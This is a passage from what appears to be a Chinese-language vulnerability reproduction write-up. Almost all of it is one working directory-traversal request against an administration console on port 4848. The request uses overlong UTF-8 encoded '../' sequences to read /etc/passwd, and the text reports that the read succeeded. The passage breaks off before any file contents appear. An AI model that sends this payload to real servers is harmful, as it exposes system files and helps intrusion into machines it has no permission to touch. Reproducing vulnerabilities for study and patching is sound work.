 访问https://your-ip:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd,发现已成功读取/etc/passwd内容: